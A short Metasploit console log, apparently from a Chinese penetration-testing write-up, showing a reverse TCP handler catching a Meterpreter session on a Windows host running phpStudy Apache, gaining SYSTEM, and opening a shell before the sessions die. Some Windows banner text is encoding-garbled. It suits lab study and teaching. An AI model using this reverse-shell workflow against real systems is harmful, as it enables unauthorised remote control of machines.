 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.120:443
[*] Sending stage (38247 bytes) to 192.168.1.108
[*] Meterpreter session 2 opened (192.168.1.120:443 -> 192.168.1.108:49349) at 08:35:28 +0800
meterpreter > getuid
Server username: SYSTEM (0)
meterpreter > shell
Process 4960 created.
Channel 0 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpStudy\Apache>ver
Terminate channel 0? [y/N]  y
[*] 192.168.1.104 - Meterpreter session 1 closed.  Reason: Died
[-] Error running command shell: Rex::TimeoutError Operation timed out.
meterpreter >
[*] 192.168.1.108 - Meterpreter session 2 closed.  Reason: Died
潇湘信安